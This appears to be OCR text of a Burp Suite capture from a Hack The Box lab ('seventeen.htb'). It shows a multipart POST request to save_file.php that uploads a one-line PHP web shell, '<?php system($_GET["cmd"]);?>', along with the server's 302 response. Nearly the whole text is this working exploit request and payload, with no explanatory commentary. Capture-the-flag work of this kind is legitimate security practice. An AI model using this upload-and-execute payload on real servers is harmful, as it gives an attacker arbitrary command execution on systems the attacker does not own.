 Request
Pretty Raw Hex \n
1 POST /oldmanagement/save_file.php HTTP/1.1
2 Host: oldmanagement.seventeen.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------322930454325957225312391430856
8 Content-Length: 486
9 Origin: http://oldmanagement.seventeen.htb:8000
10 Connection: close
11 Referer: http://oldmanagement.seventeen.htb:8000/oldmanagement/student_profile.php
12 Cookie: PHPSESSID=c84ac6a58380850be073bfa06d549e19
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------322930454325957225312391430856
16 Content-Disposition: form-data; name="file"; filename="1line.php"
17 Content-Type: application/x-php
18
19 <?php system($_GET["cmd"]);?>
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 03 Mar 2024 21:32:59 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 location: student_profile.php
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9